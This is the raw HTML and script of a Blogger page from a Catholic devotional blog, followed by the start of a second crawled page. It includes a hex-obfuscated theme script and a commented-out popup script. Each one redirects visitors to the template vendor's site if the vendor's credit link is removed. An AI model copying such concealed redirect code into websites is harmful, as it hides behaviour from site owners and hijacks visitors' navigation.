\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5VbIutEw0a8Ki7lCrKVslRyIReaQ:1768444657381';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2018/09/saint-jerome.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2018/09/saint-jerome.html', 'canonicalUrl': 'https://www.gotomary.com/2018/09/saint-jerome.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/594688117628395466/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '594688117628395466', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_KEKiozuSjT-td2D_8n-EzokJoPkzMrF4qrIHhZuTFgrlVHnh7cdgCI3nNOutFoftTgBdOIxl6qXHfh5s3toeJAE0puhgNsuwA_zeQNHnmRbZIUR8v3ZXh-A-isBLY63whxRDsIoqon4/s72-c/337px-Bernardino_Pinturicchio_-_Saint_Jerome_in_the_Wilderness_-_Walters_371089-211x300.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_KEKiozuSjT-td2D_8n-EzokJoPkzMrF4qrIHhZuTFgrlVHnh7cdgCI3nNOutFoftTgBdOIxl6qXHfh5s3toeJAE0puhgNsuwA_zeQNHnmRbZIUR8v3ZXh-A-isBLY63whxRDsIoqon4/s1600/337px-Bernardino_Pinturicchio_-_Saint_Jerome_in_the_Wilderness_-_Walters_371089-211x300.jpg', 'pageName': 'Saint Jerome', 'pageTitle': 'Go to Mary: Saint Jerome', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Saint Jerome', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_KEKiozuSjT-td2D_8n-EzokJoPkzMrF4qrIHhZuTFgrlVHnh7cdgCI3nNOutFoftTgBdOIxl6qXHfh5s3toeJAE0puhgNsuwA_zeQNHnmRbZIUR8v3ZXh-A-isBLY63whxRDsIoqon4/s1600/337px-Bernardino_Pinturicchio_-_Saint_Jerome_in_the_Wilderness_-_Walters_371089-211x300.jpg', 'url': 'https://www.gotomary.com/2018/09/saint-jerome.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 594688117628395466}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/230470005-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2018/09/medjugorje-message-from-our-lady_28.html
body_size: 52065
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2018/09/medjugorje-message-from-our-lady_28.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
